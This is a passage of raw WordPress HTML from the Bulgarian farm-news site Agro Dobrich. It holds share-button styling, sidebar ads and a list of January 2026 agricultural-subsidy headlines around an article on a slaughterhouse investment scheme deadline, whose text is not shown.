            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">споделяне</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fagrodobrich.bg%2F2020%2F08%2F27%2Fdo-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%94%D0%BE+30+%D1%81%D0%B5%D0%BF%D1%82%D0%B5%D0%BC%D0%B2%D1%80%D0%B8+%D1%81%D0%B5+%D1%83%D0%B4%D1%8A%D0%BB%D0%B6%D0%B0%D0%B2%D0%B0+%D1%81%D1%80%D0%BE%D0%BA%D1%8A%D1%82+%D0%B7%D0%B0+%D0%BF%D1%80%D0%B8%D0%B5%D0%BC+%D0%BF%D0%BE+%D1%81%D1%85%D0%B5%D0%BC%D0%B0%D1%82%D0%B0+%D0%B7%D0%B0+%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8+%D0%B2+%D0%BA%D0%BB%D0%B0%D0%BD%D0%B8%D1%86%D0%B8%D1%82%D0%B5&url=https%3A%2F%2Fagrodobrich.bg%2F2020%2F08%2F27%2Fdo-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite%2F&via=AgroDobrich" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://agrodobrich.bg/2020/08/27/do-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite/&amp;media=https://agrodobrich.bg/wp-content/uploads/2019/08/кланица.jpg&description=%D0%94%D0%BE+30+%D1%81%D0%B5%D0%BF%D1%82%D0%B5%D0%BC%D0%B2%D1%80%D0%B8+%D1%81%D0%B5+%D1%83%D0%B4%D1%8A%D0%BB%D0%B6%D0%B0%D0%B2%D0%B0+%D1%81%D1%80%D0%BE%D0%BA%D1%8A%D1%82+%D0%B7%D0%B0+%D0%BF%D1%80%D0%B8%D0%B5%D0%BC+%D0%BF%D0%BE+%D1%81%D1%85%D0%B5%D0%BC%D0%B0%D1%82%D0%B0+%D0%B7%D0%B0+%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8+%D0%B2+%D0%BA%D0%BB%D0%B0%D0%BD%D0%B8%D1%86%D0%B8%D1%82%D0%B5" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%94%D0%BE+30+%D1%81%D0%B5%D0%BF%D1%82%D0%B5%D0%BC%D0%B2%D1%80%D0%B8+%D1%81%D0%B5+%D1%83%D0%B4%D1%8A%D0%BB%D0%B6%D0%B0%D0%B2%D0%B0+%D1%81%D1%80%D0%BE%D0%BA%D1%8A%D1%82+%D0%B7%D0%B0+%D0%BF%D1%80%D0%B8%D0%B5%D0%BC+%D0%BF%D0%BE+%D1%81%D1%85%D0%B5%D0%BC%D0%B0%D1%82%D0%B0+%D0%B7%D0%B0+%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8+%D0%B2+%D0%BA%D0%BB%D0%B0%D0%BD%D0%B8%D1%86%D0%B8%D1%82%D0%B5 %0A%0A https://agrodobrich.bg/2020/08/27/do-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://agrodobrich.bg/author/admin/">admin</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://agrodobrich.bg/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/%D0%90%D0%93%D0%A0%D0%9E-%D0%94%D0%BE%D0%B1%D1%80%D0%B8%D1%87-652476378556474 
tabs=timeline
&width=300
&height=132
&small_header=false
&adapt_container_width=true
&hide_cover=false
&show_facepile=true
&appId" width="300" height="132" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true">
</iframe></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.corteva.bg/" rel="noopener"><img src="https://agrodobrich.bg/wp-content/uploads/rklm23/corteva-h300-20240110.gif" title="Семена Pioneer® | Corteva Agriscience" alt="Семена Pioneer® | Corteva Agriscience" /></a></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://klasolio.com/bg/" rel="noopener"><img src="https://agrodobrich.bg/wp-content/rklm22/klas-olio-2020.png" title="Клас Олио" alt="Клас Олио" /></a></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438 \u043d\u043e\u0432\u0438\u043d\u0438","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m6_tl":"","m6_title_tag":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-3705","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "2955";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "591";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="block-title"><span class="td-pulldown-size">Последни новини</span></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="https://agrodobrich.bg/2026/01/22/zapochva-obshtestveno-obsyzhdane-na-izmenenija-predvizhdashti-uvelichavane-na-pomoshtta-v-sektor-pchelarstvo/" rel="bookmark" class="td-image-wrap " title="Започва обществено обсъждане на изменения, предвиждащи увеличаване на помощта в сектор „Пчеларство“" ><img width="100" height="75" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2026/01/medjpg__623x416_q85_crop_subsampling-2_upscalejpg__623x416_q85_crop_subsampling-2_upscale.jpg__623x416_q85_crop_subsampling-2_upscale-100x75.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2026/01/medjpg__623x416_q85_crop_subsampling-2_upscalejpg__623x416_q85_crop_subsampling-2_upscale.jpg__623x416_q85_crop_subsampling-2_upscale-100x75.jpg 100w, https://agrodobrich.bg/wp-content/uploads/2026/01/medjpg__623x416_q85_crop_subsampling-2_upscalejpg__623x416_q85_crop_subsampling-2_upscale.jpg__623x416_q85_crop_subsampling-2_upscale-80x60.jpg 80w, https://agrodobrich.bg/wp-content/uploads/2026/01/medjpg__623x416_q85_crop_subsampling-2_upscalejpg__623x416_q85_crop_subsampling-2_upscale.jpg__623x416_q85_crop_subsampling-2_upscale-180x135.jpg 180w, https://agrodobrich.bg/wp-content/uploads/2026/01/medjpg__623x416_q85_crop_subsampling-2_upscalejpg__623x416_q85_crop_subsampling-2_upscale.jpg__623x416_q85_crop_subsampling-2_upscale-238x178.jpg 238w, https://agrodobrich.bg/wp-content/uploads/2026/01/medjpg__623x416_q85_crop_subsampling-2_upscalejpg__623x416_q85_crop_subsampling-2_upscale.jpg__623x416_q85_crop_subsampling-2_upscale-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Започва обществено обсъждане на изменения, предвиждащи увеличаване на помощта в сектор „Пчеларство“" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2026/01/22/zapochva-obshtestveno-obsyzhdane-na-izmenenija-predvizhdashti-uvelichavane-na-pomoshtta-v-sektor-pchelarstvo/" rel="bookmark" title="Започва обществено обсъждане на изменения, предвиждащи увеличаване на помощта в сектор „Пчеларство“">Започва обществено обсъждане на изменения, предвиждащи увеличаване на помощта в сектор...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:46:43+03:00" >2026-01-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="https://agrodobrich.bg/2026/01/20/naz-poiska-razjasnenija-ot-ms-za-pozicijata-na-bylgarija-po-sporazumenieto-es-merkosur/" rel="bookmark" class="td-image-wrap " title="НАЗ поиска разяснения от МС за позицията на България по споразумението ЕС – Меркосур" ><img width="100" height="75" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2022/05/НАЗ-100x75.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2022/05/НАЗ-100x75.jpg 100w, https://agrodobrich.bg/wp-content/uploads/2022/05/НАЗ-80x60.jpg 80w, https://agrodobrich.bg/wp-content/uploads/2022/05/НАЗ-180x135.jpg 180w, https://agrodobrich.bg/wp-content/uploads/2022/05/НАЗ-238x178.jpg 238w, https://agrodobrich.bg/wp-content/uploads/2022/05/НАЗ-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="НАЗ поиска разяснения от МС за позицията на България по споразумението ЕС – Меркосур" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2026/01/20/naz-poiska-razjasnenija-ot-ms-za-pozicijata-na-bylgarija-po-sporazumenieto-es-merkosur/" rel="bookmark" title="НАЗ поиска разяснения от МС за позицията на България по споразумението ЕС – Меркосур">НАЗ поиска разяснения от МС за позицията на България по споразумението...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T11:56:27+03:00" >2026-01-20</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="https://agrodobrich.bg/2026/01/14/do-15-fevruari-e-otvoren-priem-na-zajavlenija-v-lozaro-vinarskija-sektor/" rel="bookmark" class="td-image-wrap " title="До 15 февруари е отворен прием на заявления в лозаро-винарския сектор" ><img width="100" height="75" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2025/01/лозе-100x75.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2025/01/лозе-100x75.jpg 100w, https://agrodobrich.bg/wp-content/uploads/2025/01/лозе-80x60.jpg 80w, https://agrodobrich.bg/wp-content/uploads/2025/01/лозе-180x135.jpg 180w, https://agrodobrich.bg/wp-content/uploads/2025/01/лозе-238x178.jpg 238w, https://agrodobrich.bg/wp-content/uploads/2025/01/лозе-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="До 15 февруари е отворен прием на заявления в лозаро-винарския сектор" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2026/01/14/do-15-fevruari-e-otvoren-priem-na-zajavlenija-v-lozaro-vinarskija-sektor/" rel="bookmark" title="До 15 февруари е отворен прием на заявления в лозаро-винарския сектор">До 15 февруари е отворен прием на заявления в лозаро-винарския сектор</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T13:01:04+03:00" >2026-01-14</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="https://agrodobrich.bg/2026/01/12/mzx-udylzhi-srokovete-za-priem-na-zajavlenija-za-podpomagane-po-njakoi-intervencii/" rel="bookmark" class="td-image-wrap " title="МЗХ удължи сроковете за прием на заявления за подпомагане по някои интервенции" ><img width="100" height="75" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2023/06/МЗХ-100x75.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2023/06/МЗХ-100x75.jpg 100w, https://agrodobrich.bg/wp-content/uploads/2023/06/МЗХ-80x60.jpg 80w, https://agrodobrich.bg/wp-content/uploads/2023/06/МЗХ-180x135.jpg 180w, https://agrodobrich.bg/wp-content/uploads/2023/06/МЗХ-238x178.jpg 238w, https://agrodobrich.bg/wp-content/uploads/2023/06/МЗХ-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="МЗХ удължи сроковете за прием на заявления за подпомагане по някои интервенции" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2026/01/12/mzx-udylzhi-srokovete-za-priem-na-zajavlenija-za-podpomagane-po-njakoi-intervencii/" rel="bookmark" title="МЗХ удължи сроковете за прием на заявления за подпомагане по някои интервенции">МЗХ удължи сроковете за прием на заявления за подпомагане по някои...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:13:56+03:00" >2026-01-12</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="https://agrodobrich.bg/2026/01/08/bylgarija-nastojava-za-ravni-standarti-i-spravedlivi-dohodi-za-fermerite-v-es/" rel="bookmark" class="td-image-wrap " title="България настоява за равни стандарти и справедливи доходи за фермерите в ЕС" ><img width="100" height="75" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2026/01/image_1.jpg__623x416_q85_crop_subsampling-2_upscale-100x75.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2026/01/image_1.jpg__623x416_q85_crop_subsampling-2_upscale-100x75.jpg 100w, https://agrodobrich.bg/wp-content/uploads/2026/01/image_1.jpg__623x416_q85_crop_subsampling-2_upscale-80x60.jpg 80w, https://agrodobrich.bg/wp-content/uploads/2026/01/image_1.jpg__623x416_q85_crop_subsampling-2_upscale-180x135.jpg 180w, https://agrodobrich.bg/wp-content/uploads/2026/01/image_1.jpg__623x416_q85_crop_subsampling-2_upscale-238x178.jpg 238w, https://agrodobrich.bg/wp-content/uploads/2026/01/image_1.jpg__623x416_q85_crop_subsampling-2_upscale-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="България настоява за равни стандарти и справедливи доходи за фермерите в ЕС" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2026/01/08/bylgarija-nastojava-za-ravni-standarti-i-spravedlivi-dohodi-za-fermerite-v-es/" rel="bookmark" title="България настоява за равни стандарти и справедливи доходи за фермерите в ЕС">България настоява за равни стандарти и справедливи доходи за фермерите в...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T11:29:38+03:00" >2026-01-08</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div>
<a href="https://salati-veselina.com/" target="_blank" rel="noopener">
<div style="position:absolute; z-index:500;height:250px;width:100%;"></div>
<iframe src="https://agrodobrich.bg/wp-content/uploads/veselina23/veselina-300x280-20230131.html" width="300" height="280" frameborder="0" scrolling="no"></iframe>
</a>
</div>
</div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://agrodobrich.bg/"><img class="td-retina-data" src="https://agrodobrich.bg/wp-content/uploads/2019/03/agrofooterlogo.png" data-retina="https://agrodobrich.bg/wp-content/uploads/2019/03/agrofooterlogo.png" alt="" title=""  width="400" height="138" /></a></div><div class="footer-text-wrap">АГРО Добрич е сайт от групата на ProNews Добрич и е първият специализиран в тематиката на селското стопанство за региона.
<br/>
За контакт:
<br/>
+(785) 238-4131
<br/>
pronews.dobrich@gmail.com</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Агро Добрич &copy;2022 | Всички права запазени                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2022
        Version: 5.2.2 (rara)
        Deploy mode: deploy
        
        uid: 6977123fb0c67
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://agrodobrich.bg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/agrodobrich.bg\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://agrodobrich.bg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://agrodobrich.bg/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.2.2' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>

	<script src='https://stats.wp.com/e-202605.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'206166465',post:'3705',tz:'3',srv:'agrodobrich.bg',j:'1:11.5.1'} ]);
		_stq.push([ 'clickTrackerInit', '206166465', '3705' ]);
	</script>
</body>
</html>